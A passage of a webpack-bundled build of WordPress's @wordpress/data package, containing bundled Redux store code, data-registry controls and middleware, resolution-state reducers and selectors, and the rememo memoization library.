/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  AsyncModeProvider: () => (/* reexport */ context_context_default),
  RegistryConsumer: () => (/* reexport */ RegistryConsumer),
  RegistryProvider: () => (/* reexport */ context_default),
  combineReducers: () => (/* binding */ build_module_combineReducers),
  controls: () => (/* reexport */ controls),
  createReduxStore: () => (/* reexport */ createReduxStore),
  createRegistry: () => (/* reexport */ createRegistry),
  createRegistryControl: () => (/* reexport */ createRegistryControl),
  createRegistrySelector: () => (/* reexport */ createRegistrySelector),
  createSelector: () => (/* reexport */ rememo),
  dispatch: () => (/* reexport */ dispatch_dispatch),
  plugins: () => (/* reexport */ plugins_namespaceObject),
  register: () => (/* binding */ register),
  registerGenericStore: () => (/* binding */ registerGenericStore),
  registerStore: () => (/* binding */ registerStore),
  resolveSelect: () => (/* binding */ build_module_resolveSelect),
  select: () => (/* reexport */ select_select),
  subscribe: () => (/* binding */ subscribe),
  suspendSelect: () => (/* binding */ suspendSelect),
  use: () => (/* binding */ use),
  useDispatch: () => (/* reexport */ use_dispatch_default),
  useRegistry: () => (/* reexport */ useRegistry),
  useSelect: () => (/* reexport */ useSelect),
  useSuspenseSelect: () => (/* reexport */ useSuspenseSelect),
  withDispatch: () => (/* reexport */ with_dispatch_default),
  withRegistry: () => (/* reexport */ with_registry_default),
  withSelect: () => (/* reexport */ with_select_default)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/data/build-module/redux-store/metadata/selectors.js
var selectors_namespaceObject = {};
__webpack_require__.r(selectors_namespaceObject);
__webpack_require__.d(selectors_namespaceObject, {
  countSelectorsByStatus: () => (countSelectorsByStatus),
  getCachedResolvers: () => (getCachedResolvers),
  getIsResolving: () => (getIsResolving),
  getResolutionError: () => (getResolutionError),
  getResolutionState: () => (getResolutionState),
  hasFinishedResolution: () => (hasFinishedResolution),
  hasResolutionFailed: () => (hasResolutionFailed),
  hasResolvingSelectors: () => (hasResolvingSelectors),
  hasStartedResolution: () => (hasStartedResolution),
  isResolving: () => (isResolving)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/data/build-module/redux-store/metadata/actions.js
var actions_namespaceObject = {};
__webpack_require__.r(actions_namespaceObject);
__webpack_require__.d(actions_namespaceObject, {
  failResolution: () => (failResolution),
  failResolutions: () => (failResolutions),
  finishResolution: () => (finishResolution),
  finishResolutions: () => (finishResolutions),
  invalidateResolution: () => (invalidateResolution),
  invalidateResolutionForStore: () => (invalidateResolutionForStore),
  invalidateResolutionForStoreSelector: () => (invalidateResolutionForStoreSelector),
  startResolution: () => (startResolution),
  startResolutions: () => (startResolutions)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/data/build-module/plugins/index.js
var plugins_namespaceObject = {};
__webpack_require__.r(plugins_namespaceObject);
__webpack_require__.d(plugins_namespaceObject, {
  persistence: () => (persistence_default)
});

;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/redux/dist/redux.mjs
// src/utils/formatProdErrorMessage.ts
function formatProdErrorMessage(code) {
  return `Minified Redux error #${code}; visit https://redux.js.org/Errors?code=${code} for the full message or use the non-minified dev environment for full errors. `;
}

// src/utils/symbol-observable.ts
var $$observable = /* @__PURE__ */ (() => typeof Symbol === "function" && Symbol.observable || "@@observable")();
var symbol_observable_default = $$observable;

// src/utils/actionTypes.ts
var randomString = () => Math.random().toString(36).substring(7).split("").join(".");
var ActionTypes = {
  INIT: `@@redux/INIT${/* @__PURE__ */ randomString()}`,
  REPLACE: `@@redux/REPLACE${/* @__PURE__ */ randomString()}`,
  PROBE_UNKNOWN_ACTION: () => `@@redux/PROBE_UNKNOWN_ACTION${randomString()}`
};
var actionTypes_default = ActionTypes;

// src/utils/isPlainObject.ts
function isPlainObject(obj) {
  if (typeof obj !== "object" || obj === null)
    return false;
  let proto = obj;
  while (Object.getPrototypeOf(proto) !== null) {
    proto = Object.getPrototypeOf(proto);
  }
  return Object.getPrototypeOf(obj) === proto || Object.getPrototypeOf(obj) === null;
}

// src/utils/kindOf.ts
function miniKindOf(val) {
  if (val === void 0)
    return "undefined";
  if (val === null)
    return "null";
  const type = typeof val;
  switch (type) {
    case "boolean":
    case "string":
    case "number":
    case "symbol":
    case "function": {
      return type;
    }
  }
  if (Array.isArray(val))
    return "array";
  if (isDate(val))
    return "date";
  if (isError(val))
    return "error";
  const constructorName = ctorName(val);
  switch (constructorName) {
    case "Symbol":
    case "Promise":
    case "WeakMap":
    case "WeakSet":
    case "Map":
    case "Set":
      return constructorName;
  }
  return Object.prototype.toString.call(val).slice(8, -1).toLowerCase().replace(/\s/g, "");
}
function ctorName(val) {
  return typeof val.constructor === "function" ? val.constructor.name : null;
}
function isError(val) {
  return val instanceof Error || typeof val.message === "string" && val.constructor && typeof val.constructor.stackTraceLimit === "number";
}
function isDate(val) {
  if (val instanceof Date)
    return true;
  return typeof val.toDateString === "function" && typeof val.getDate === "function" && typeof val.setDate === "function";
}
function kindOf(val) {
  let typeOfVal = typeof val;
  if (false) {}
  return typeOfVal;
}

// src/createStore.ts
function createStore(reducer, preloadedState, enhancer) {
  if (typeof reducer !== "function") {
    throw new Error( true ? formatProdErrorMessage(2) : 0);
  }
  if (typeof preloadedState === "function" && typeof enhancer === "function" || typeof enhancer === "function" && typeof arguments[3] === "function") {
    throw new Error( true ? formatProdErrorMessage(0) : 0);
  }
  if (typeof preloadedState === "function" && typeof enhancer === "undefined") {
    enhancer = preloadedState;
    preloadedState = void 0;
  }
  if (typeof enhancer !== "undefined") {
    if (typeof enhancer !== "function") {
      throw new Error( true ? formatProdErrorMessage(1) : 0);
    }
    return enhancer(createStore)(reducer, preloadedState);
  }
  let currentReducer = reducer;
  let currentState = preloadedState;
  let currentListeners = /* @__PURE__ */ new Map();
  let nextListeners = currentListeners;
  let listenerIdCounter = 0;
  let isDispatching = false;
  function ensureCanMutateNextListeners() {
    if (nextListeners === currentListeners) {
      nextListeners = /* @__PURE__ */ new Map();
      currentListeners.forEach((listener, key) => {
        nextListeners.set(key, listener);
      });
    }
  }
  function getState() {
    if (isDispatching) {
      throw new Error( true ? formatProdErrorMessage(3) : 0);
    }
    return currentState;
  }
  function subscribe(listener) {
    if (typeof listener !== "function") {
      throw new Error( true ? formatProdErrorMessage(4) : 0);
    }
    if (isDispatching) {
      throw new Error( true ? formatProdErrorMessage(5) : 0);
    }
    let isSubscribed = true;
    ensureCanMutateNextListeners();
    const listenerId = listenerIdCounter++;
    nextListeners.set(listenerId, listener);
    return function unsubscribe() {
      if (!isSubscribed) {
        return;
      }
      if (isDispatching) {
        throw new Error( true ? formatProdErrorMessage(6) : 0);
      }
      isSubscribed = false;
      ensureCanMutateNextListeners();
      nextListeners.delete(listenerId);
      currentListeners = null;
    };
  }
  function dispatch(action) {
    if (!isPlainObject(action)) {
      throw new Error( true ? formatProdErrorMessage(7) : 0);
    }
    if (typeof action.type === "undefined") {
      throw new Error( true ? formatProdErrorMessage(8) : 0);
    }
    if (typeof action.type !== "string") {
      throw new Error( true ? formatProdErrorMessage(17) : 0);
    }
    if (isDispatching) {
      throw new Error( true ? formatProdErrorMessage(9) : 0);
    }
    try {
      isDispatching = true;
      currentState = currentReducer(currentState, action);
    } finally {
      isDispatching = false;
    }
    const listeners = currentListeners = nextListeners;
    listeners.forEach((listener) => {
      listener();
    });
    return action;
  }
  function replaceReducer(nextReducer) {
    if (typeof nextReducer !== "function") {
      throw new Error( true ? formatProdErrorMessage(10) : 0);
    }
    currentReducer = nextReducer;
    dispatch({
      type: actionTypes_default.REPLACE
    });
  }
  function observable() {
    const outerSubscribe = subscribe;
    return {
      /**
       * The minimal observable subscription method.
       * @param observer Any object that can be used as an observer.
       * The observer object should have a `next` method.
       * @returns An object with an `unsubscribe` method that can
       * be used to unsubscribe the observable from the store, and prevent further
       * emission of values from the observable.
       */
      subscribe(observer) {
        if (typeof observer !== "object" || observer === null) {
          throw new Error( true ? formatProdErrorMessage(11) : 0);
        }
        function observeState() {
          const observerAsObserver = observer;
          if (observerAsObserver.next) {
            observerAsObserver.next(getState());
          }
        }
        observeState();
        const unsubscribe = outerSubscribe(observeState);
        return {
          unsubscribe
        };
      },
      [symbol_observable_default]() {
        return this;
      }
    };
  }
  dispatch({
    type: actionTypes_default.INIT
  });
  const store = {
    dispatch,
    subscribe,
    getState,
    replaceReducer,
    [symbol_observable_default]: observable
  };
  return store;
}
function legacy_createStore(reducer, preloadedState, enhancer) {
  return createStore(reducer, preloadedState, enhancer);
}

// src/utils/warning.ts
function warning(message) {
  if (typeof console !== "undefined" && typeof console.error === "function") {
    console.error(message);
  }
  try {
    throw new Error(message);
  } catch (e) {
  }
}

// src/combineReducers.ts
function getUnexpectedStateShapeWarningMessage(inputState, reducers, action, unexpectedKeyCache) {
  const reducerKeys = Object.keys(reducers);
  const argumentName = action && action.type === actionTypes_default.INIT ? "preloadedState argument passed to createStore" : "previous state received by the reducer";
  if (reducerKeys.length === 0) {
    return "Store does not have a valid reducer. Make sure the argument passed to combineReducers is an object whose values are reducers.";
  }
  if (!isPlainObject(inputState)) {
    return `The ${argumentName} has unexpected type of "${kindOf(inputState)}". Expected argument to be an object with the following keys: "${reducerKeys.join('", "')}"`;
  }
  const unexpectedKeys = Object.keys(inputState).filter((key) => !reducers.hasOwnProperty(key) && !unexpectedKeyCache[key]);
  unexpectedKeys.forEach((key) => {
    unexpectedKeyCache[key] = true;
  });
  if (action && action.type === actionTypes_default.REPLACE)
    return;
  if (unexpectedKeys.length > 0) {
    return `Unexpected ${unexpectedKeys.length > 1 ? "keys" : "key"} "${unexpectedKeys.join('", "')}" found in ${argumentName}. Expected to find one of the known reducer keys instead: "${reducerKeys.join('", "')}". Unexpected keys will be ignored.`;
  }
}
function assertReducerShape(reducers) {
  Object.keys(reducers).forEach((key) => {
    const reducer = reducers[key];
    const initialState = reducer(void 0, {
      type: actionTypes_default.INIT
    });
    if (typeof initialState === "undefined") {
      throw new Error( true ? formatProdErrorMessage(12) : 0);
    }
    if (typeof reducer(void 0, {
      type: actionTypes_default.PROBE_UNKNOWN_ACTION()
    }) === "undefined") {
      throw new Error( true ? formatProdErrorMessage(13) : 0);
    }
  });
}
function combineReducers(reducers) {
  const reducerKeys = Object.keys(reducers);
  const finalReducers = {};
  for (let i = 0; i < reducerKeys.length; i++) {
    const key = reducerKeys[i];
    if (false) {}
    if (typeof reducers[key] === "function") {
      finalReducers[key] = reducers[key];
    }
  }
  const finalReducerKeys = Object.keys(finalReducers);
  let unexpectedKeyCache;
  if (false) {}
  let shapeAssertionError;
  try {
    assertReducerShape(finalReducers);
  } catch (e) {
    shapeAssertionError = e;
  }
  return function combination(state = {}, action) {
    if (shapeAssertionError) {
      throw shapeAssertionError;
    }
    if (false) {}
    let hasChanged = false;
    const nextState = {};
    for (let i = 0; i < finalReducerKeys.length; i++) {
      const key = finalReducerKeys[i];
      const reducer = finalReducers[key];
      const previousStateForKey = state[key];
      const nextStateForKey = reducer(previousStateForKey, action);
      if (typeof nextStateForKey === "undefined") {
        const actionType = action && action.type;
        throw new Error( true ? formatProdErrorMessage(14) : 0);
      }
      nextState[key] = nextStateForKey;
      hasChanged = hasChanged || nextStateForKey !== previousStateForKey;
    }
    hasChanged = hasChanged || finalReducerKeys.length !== Object.keys(state).length;
    return hasChanged ? nextState : state;
  };
}

// src/bindActionCreators.ts
function bindActionCreator(actionCreator, dispatch) {
  return function(...args) {
    return dispatch(actionCreator.apply(this, args));
  };
}
function bindActionCreators(actionCreators, dispatch) {
  if (typeof actionCreators === "function") {
    return bindActionCreator(actionCreators, dispatch);
  }
  if (typeof actionCreators !== "object" || actionCreators === null) {
    throw new Error( true ? formatProdErrorMessage(16) : 0);
  }
  const boundActionCreators = {};
  for (const key in actionCreators) {
    const actionCreator = actionCreators[key];
    if (typeof actionCreator === "function") {
      boundActionCreators[key] = bindActionCreator(actionCreator, dispatch);
    }
  }
  return boundActionCreators;
}

// src/compose.ts
function compose(...funcs) {
  if (funcs.length === 0) {
    return (arg) => arg;
  }
  if (funcs.length === 1) {
    return funcs[0];
  }
  return funcs.reduce((a, b) => (...args) => a(b(...args)));
}

// src/applyMiddleware.ts
function applyMiddleware(...middlewares) {
  return (createStore2) => (reducer, preloadedState) => {
    const store = createStore2(reducer, preloadedState);
    let dispatch = () => {
      throw new Error( true ? formatProdErrorMessage(15) : 0);
    };
    const middlewareAPI = {
      getState: store.getState,
      dispatch: (action, ...args) => dispatch(action, ...args)
    };
    const chain = middlewares.map((middleware) => middleware(middlewareAPI));
    dispatch = compose(...chain)(store.dispatch);
    return {
      ...store,
      dispatch
    };
  };
}

// src/utils/isAction.ts
function isAction(action) {
  return isPlainObject(action) && "type" in action && typeof action.type === "string";
}

//# sourceMappingURL=redux.mjs.map
// EXTERNAL MODULE: ./node_modules/equivalent-key-map/equivalent-key-map.js
var equivalent_key_map = __webpack_require__(3249);
var equivalent_key_map_default = /*#__PURE__*/__webpack_require__.n(equivalent_key_map);
;// external ["wp","reduxRoutine"]
const external_wp_reduxRoutine_namespaceObject = window["wp"]["reduxRoutine"];
var external_wp_reduxRoutine_default = /*#__PURE__*/__webpack_require__.n(external_wp_reduxRoutine_namespaceObject);
;// external ["wp","compose"]
const external_wp_compose_namespaceObject = window["wp"]["compose"];
;// ./node_modules/@wordpress/data/build-module/redux-store/combine-reducers.js
function combine_reducers_combineReducers(reducers) {
  const keys = Object.keys(reducers);
  return function combinedReducer(state = {}, action) {
    const nextState = {};
    let hasChanged = false;
    for (const key of keys) {
      const reducer = reducers[key];
      const prevStateForKey = state[key];
      const nextStateForKey = reducer(prevStateForKey, action);
      nextState[key] = nextStateForKey;
      hasChanged = hasChanged || nextStateForKey !== prevStateForKey;
    }
    return hasChanged ? nextState : state;
  };
}


;// ./node_modules/@wordpress/data/build-module/factory.js
function createRegistrySelector(registrySelector) {
  const selectorsByRegistry = /* @__PURE__ */ new WeakMap();
  const wrappedSelector = (...args) => {
    let selector = selectorsByRegistry.get(wrappedSelector.registry);
    if (!selector) {
      selector = registrySelector(wrappedSelector.registry.select);
      selectorsByRegistry.set(wrappedSelector.registry, selector);
    }
    return selector(...args);
  };
  wrappedSelector.isRegistrySelector = true;
  return wrappedSelector;
}
function createRegistryControl(registryControl) {
  registryControl.isRegistryControl = true;
  return registryControl;
}


;// ./node_modules/@wordpress/data/build-module/controls.js

const SELECT = "@@data/SELECT";
const RESOLVE_SELECT = "@@data/RESOLVE_SELECT";
const DISPATCH = "@@data/DISPATCH";
function isObject(object) {
  return object !== null && typeof object === "object";
}
function controls_select(storeNameOrDescriptor, selectorName, ...args) {
  return {
    type: SELECT,
    storeKey: isObject(storeNameOrDescriptor) ? storeNameOrDescriptor.name : storeNameOrDescriptor,
    selectorName,
    args
  };
}
function resolveSelect(storeNameOrDescriptor, selectorName, ...args) {
  return {
    type: RESOLVE_SELECT,
    storeKey: isObject(storeNameOrDescriptor) ? storeNameOrDescriptor.name : storeNameOrDescriptor,
    selectorName,
    args
  };
}
function dispatch(storeNameOrDescriptor, actionName, ...args) {
  return {
    type: DISPATCH,
    storeKey: isObject(storeNameOrDescriptor) ? storeNameOrDescriptor.name : storeNameOrDescriptor,
    actionName,
    args
  };
}
const controls = { select: controls_select, resolveSelect, dispatch };
const builtinControls = {
  [SELECT]: createRegistryControl(
    (registry) => ({ storeKey, selectorName, args }) => registry.select(storeKey)[selectorName](...args)
  ),
  [RESOLVE_SELECT]: createRegistryControl(
    (registry) => ({ storeKey, selectorName, args }) => {
      const method = registry.select(storeKey)[selectorName].hasResolver ? "resolveSelect" : "select";
      return registry[method](storeKey)[selectorName](
        ...args
      );
    }
  ),
  [DISPATCH]: createRegistryControl(
    (registry) => ({ storeKey, actionName, args }) => registry.dispatch(storeKey)[actionName](...args)
  )
};


;// external ["wp","privateApis"]
const external_wp_privateApis_namespaceObject = window["wp"]["privateApis"];
;// ./node_modules/@wordpress/data/build-module/lock-unlock.js

const { lock, unlock } = (0,external_wp_privateApis_namespaceObject.__dangerousOptInToUnstableAPIsOnlyForCoreModules)(
  "I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.",
  "@wordpress/data"
);


;// ./node_modules/is-promise/index.mjs
function isPromise(obj) {
  return !!obj && (typeof obj === 'object' || typeof obj === 'function') && typeof obj.then === 'function';
}

;// ./node_modules/@wordpress/data/build-module/promise-middleware.js

const promiseMiddleware = () => (next) => (action) => {
  if (isPromise(action)) {
    return action.then((resolvedAction) => {
      if (resolvedAction) {
        return next(resolvedAction);
      }
    });
  }
  return next(action);
};
var promise_middleware_default = promiseMiddleware;


;// ./node_modules/@wordpress/data/build-module/resolvers-cache-middleware.js
const createResolversCacheMiddleware = (registry, storeName) => () => (next) => (action) => {
  const resolvers = registry.select(storeName).getCachedResolvers();
  const resolverEntries = Object.entries(resolvers);
  resolverEntries.forEach(([selectorName, resolversByArgs]) => {
    const resolver = registry.stores[storeName]?.resolvers?.[selectorName];
    if (!resolver || !resolver.shouldInvalidate) {
      return;
    }
    resolversByArgs.forEach((value, args) => {
      if (value === void 0) {
        return;
      }
      if (value.status !== "finished" && value.status !== "error") {
        return;
      }
      if (!resolver.shouldInvalidate(action, ...args)) {
        return;
      }
      registry.dispatch(storeName).invalidateResolution(selectorName, args);
    });
  });
  return next(action);
};
var resolvers_cache_middleware_default = createResolversCacheMiddleware;


;// ./node_modules/@wordpress/data/build-module/redux-store/thunk-middleware.js
function createThunkMiddleware(args) {
  return () => (next) => (action) => {
    if (typeof action === "function") {
      return action(args);
    }
    return next(action);
  };
}


;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/utils.js
const onSubKey = (actionProperty) => (reducer) => (state = {}, action) => {
  const key = action[actionProperty];
  if (key === void 0) {
    return state;
  }
  const nextKeyState = reducer(state[key], action);
  if (nextKeyState === state[key]) {
    return state;
  }
  return {
    ...state,
    [key]: nextKeyState
  };
};
function selectorArgsToStateKey(args) {
  if (args === void 0 || args === null) {
    return [];
  }
  const len = args.length;
  let idx = len;
  while (idx > 0 && args[idx - 1] === void 0) {
    idx--;
  }
  return idx === len ? args : args.slice(0, idx);
}


;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/reducer.js


const subKeysIsResolved = onSubKey("selectorName")((state = new (equivalent_key_map_default())(), action) => {
  switch (action.type) {
    case "START_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.set(selectorArgsToStateKey(action.args), {
        status: "resolving"
      });
      return nextState;
    }
    case "FINISH_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.set(selectorArgsToStateKey(action.args), {
        status: "finished"
      });
      return nextState;
    }
    case "FAIL_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.set(selectorArgsToStateKey(action.args), {
        status: "error",
        error: action.error
      });
      return nextState;
    }
    case "START_RESOLUTIONS": {
      const nextState = new (equivalent_key_map_default())(state);
      for (const resolutionArgs of action.args) {
        nextState.set(selectorArgsToStateKey(resolutionArgs), {
          status: "resolving"
        });
      }
      return nextState;
    }
    case "FINISH_RESOLUTIONS": {
      const nextState = new (equivalent_key_map_default())(state);
      for (const resolutionArgs of action.args) {
        nextState.set(selectorArgsToStateKey(resolutionArgs), {
          status: "finished"
        });
      }
      return nextState;
    }
    case "FAIL_RESOLUTIONS": {
      const nextState = new (equivalent_key_map_default())(state);
      action.args.forEach((resolutionArgs, idx) => {
        const resolutionState = {
          status: "error",
          error: void 0
        };
        const error = action.errors[idx];
        if (error) {
          resolutionState.error = error;
        }
        nextState.set(
          selectorArgsToStateKey(resolutionArgs),
          resolutionState
        );
      });
      return nextState;
    }
    case "INVALIDATE_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.delete(selectorArgsToStateKey(action.args));
      return nextState;
    }
  }
  return state;
});
const isResolved = (state = {}, action) => {
  switch (action.type) {
    case "INVALIDATE_RESOLUTION_FOR_STORE":
      return {};
    case "INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR": {
      if (action.selectorName in state) {
        const {
          [action.selectorName]: removedSelector,
          ...restState
        } = state;
        return restState;
      }
      return state;
    }
    case "START_RESOLUTION":
    case "FINISH_RESOLUTION":
    case "FAIL_RESOLUTION":
    case "START_RESOLUTIONS":
    case "FINISH_RESOLUTIONS":
    case "FAIL_RESOLUTIONS":
    case "INVALIDATE_RESOLUTION":
      return subKeysIsResolved(state, action);
  }
  return state;
};
var reducer_default = isResolved;


;// ./node_modules/rememo/rememo.js


/** @typedef {(...args: any[]) => *[]} GetDependants */

/** @typedef {() => void} Clear */

/**
 * @typedef {{
 *   getDependants: GetDependants,
 *   clear: Clear
 * }} EnhancedSelector
 */

/**
 * Internal cache entry.
 *
 * @typedef CacheNode
 *
 * @property {?CacheNode|undefined} [prev] Previous node.
 * @property {?CacheNode|undefined} [next] Next node.
 * @property {*[]} args Function arguments for cache entry.
 * @property {*} val Function result.
 */

/**
 * @typedef Cache
 *
 * @property {Clear} clear Function to clear cache.
 * @property {boolean} [isUniqueByDependants] Whether dependants are valid in
 * considering cache uniqueness. A cache is unique if dependents are all arrays
 * or objects.
 * @property {CacheNode?} [head] Cache head.
 * @property {*[]} [lastDependants] Dependants from previous invocation.
 */

/**
 * Arbitrary value used as key for referencing cache object in WeakMap tree.
 *
 * @type {{}}
 */
var LEAF_KEY = {};

/**
 * Returns the first argument as the sole entry in an array.
 *
 * @template T
 *
 * @param {T} value Value to return.
 *
 * @return {[T]} Value returned as entry in array.
 */
function arrayOf(value) {
	return [value];
}

/**
 * Returns true if the value passed is object-like, or false otherwise. A value
 * is object-like if it can support property assignment, e.g. object or array.
 *
 * @param {*} value Value to test.
 *
 * @return {boolean} Whether value is object-like.
 */
function isObjectLike(value) {
	return !!value && 'object' === typeof value;
}

/**
 * Creates and returns a new cache object.
 *
 * @return {Cache} Cache object.
 */
function createCache() {
	/** @type {Cache} */
	var cache = {
		clear: function () {
			cache.head = null;
		},
	};

	return cache;
}

/**
 * Returns true if entries within the two arrays are strictly equal by
 * reference from a starting index.
 *
 * @param {*[]} a First array.
 * @param {*[]} b Second array.
 * @param {number} fromIndex Index from which to start comparison.
 *
 * @return {boolean} Whether arrays are shallowly equal.
 */
function isShallowEqual(a, b, fromIndex) {
	var i;

	if (a.length !== b.length) {
		return false;
	}

	for (i = fromIndex; i < a.length; i++) {
		if (a[i] !== b[i]) {
			return false;
		}
	}

	return true;
}

/**
 * Returns a memoized selector function. The getDependants function argument is
 * called before the memoized selector and is expected to return an immutable
 * reference or array of references on which the selector depends for computing
 * its own return value. The memoize cache is preserved only as long as those
 * dependant references remain the same. If getDependants returns a different
 * reference(s), the cache is cleared and the selector value regenerated.
 *
 * @template {(...args: *[]) => *} S
 *
 * @param {S} selector Selector function.
 * @param {GetDependants=} getDependants Dependant getter returning an array of
 * references used in cache bust consideration.
 */
/* harmony default export */ function rememo(selector, getDependants) {
	/** @type {WeakMap<*,*>} */
	var rootCache;

	/** @type {GetDependants} */
	var normalizedGetDependants = getDependants ? getDependants : arrayOf;

	/**
	 * Returns the cache for a given dependants array. When possible, a WeakMap
	 * will be used to create a unique cache for each set of dependants. This
	 * is feasible due to the nature of WeakMap in allowing garbage collection
	 * to occur on entries where the key object is no longer referenced. Since
	 * WeakMap requires the key to be an object, this is only possible when the
	 * dependant is object-like. The root cache is created as a hierarchy where
	 * each top-level key is the first entry in a dependants set, the value a
	 * WeakMap where each key is the next dependant, and so on. This continues
	 * so long as the dependants are object-like. If no dependants are object-
	 * like, then the cache is shared across all invocations.
	 *
	 * @see isObjectLike
	 *
	 * @param {*[]} dependants Selector dependants.
	 *
	 * @return {Cache} Cache object.
	 */
	function getCache(dependants) {
		var caches = rootCache,
			isUniqueByDependants = true,
			i,
			dependant,
			map,
			cache;

		for (i = 0; i < dependants.length; i++) {
			dependant = dependants[i];

			// Can only compose WeakMap from object-like key.
			if (!isObjectLike(dependant)) {
				isUniqueByDependants = false;
				break;
			}

			// Does current segment of cache already have a WeakMap?
			if (caches.has(dependant)) {
				// Traverse into nested WeakMap.
				caches = caches.get(dependant);
			} else {
				// Create, set, and traverse into a new one.
				map = new WeakMap();
				caches.set(dependant, map);
				caches = map;
			}
		}

		// We use an arbitrary (but consistent) object as key for the last item
		// in the WeakMap to serve as our running cache.
		if (!caches.has(LEAF_KEY)) {
			cache = createCache();
			cache.isUniqueByDependants = isUniqueByDependants;
			caches.set(LEAF_KEY, cache);
		}

		return caches.get(LEAF_KEY);
	}

	/**
	 * Resets root memoization cache.
	 */
	function clear() {
		rootCache = new WeakMap();
	}

	/* eslint-disable jsdoc/check-param-names */
	/**
	 * The augmented selector call, considering first whether dependants have
	 * changed before passing it to underlying memoize function.
	 *
	 * @param {*}    source    Source object for derivation.
	 * @param {...*} extraArgs Additional arguments to pass to selector.
	 *
	 * @return {*} Selector result.
	 */
	/* eslint-enable jsdoc/check-param-names */
	function callSelector(/* source, ...extraArgs */) {
		var len = arguments.length,
			cache,
			node,
			i,
			args,
			dependants;

		// Create copy of arguments (avoid leaking deoptimization).
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		dependants = normalizedGetDependants.apply(null, args);
		cache = getCache(dependants);

		// If not guaranteed uniqueness by dependants (primitive type), shallow
		// compare against last dependants and, if references have changed,
		// destroy cache to recalculate result.
		if (!cache.isUniqueByDependants) {
			if (
				cache.lastDependants &&
				!isShallowEqual(dependants, cache.lastDependants, 0)
			) {
				cache.clear();
			}

			cache.lastDependants = dependants;
		}

		node = cache.head;
		while (node) {
			// Check whether node arguments match arguments
			if (!isShallowEqual(node.args, args, 1)) {
				node = node.next;
				continue;
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== cache.head) {
				// Adjust siblings to point to each other.
				/** @type {CacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

				node.next = cache.head;
				node.prev = null;
				/** @type {CacheNode} */ (cache.head).prev = node;
				cache.head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		node = /** @type {CacheNode} */ ({
			// Generate the result from original function
			val: selector.apply(null, args),
		});

		// Avoid including the source object in the cache.
		args[0] = null;
		node.args = args;

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (cache.head) {
			cache.head.prev = node;
			node.next = cache.head;
		}

		cache.head = node;

		return node.val;
	}

	callSelector.getDependants = normalizedGetDependants;
	callSelector.clear = clear;
	clear();

	return /** @type {S & EnhancedSelector} */ (callSelector);
}

;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/selectors.js



function getResolutionState(state, selectorName, args) {
  const map = state[selectorName];
  if (!map) {
    return;
  }
  return map.get(selectorArgsToStateKey(args));
}
function getIsResolving(state, selectorName, args) {
  external_wp_deprecated_default()("wp.data.select( store ).getIsResolving", {
    since: "6.6",
    version: "6.8",
    alternative: "wp.data.select( store ).getResolutionState"
  });
  const resolutionState = getResolutionState(state, selectorName, args);
  return resolutionState && resolutionState.status === "resolving";
}
function hasStartedResolution(state, selectorName, args) {
  return getResolutionState(state, selectorName, args) !== void 0;
}
function hasFinishedResolution(state, selectorName, args) {
  const status = getResolutionState(state, selectorName, args)?.status;
  return status === "finished" || status === "error";
}
function hasResolutionFailed(state, selectorName, args) {
  return getResolutionState(state, selectorName, args)?.status === "error";
}
function getResolutionError(state, selectorName, args) {
  const resolutionState = getResolutionState(state, selectorName, args);
  return resolutionState?.status === "error" ? resolutionState.error : null;
}
function isResolving(state, selectorName, args) {
  return getResolutionState(state, selectorName, args)?.status === "resolving";
}
function getCachedResolvers(state) {
  return state;
}
function hasResolvingSelectors(state) {
  return Object.values(state).some(
    (selectorState) => (
      /**
       * This uses the internal `_map` property of `EquivalentKeyMap` for
       * optimization purposes, since the `EquivalentKeyMap` implementation
       * does not support a `.values()` implementation.
       *
       * @see https://github.com/aduth/equivalent-key-map
       */
      Array.from(selectorState._map.values()).some(
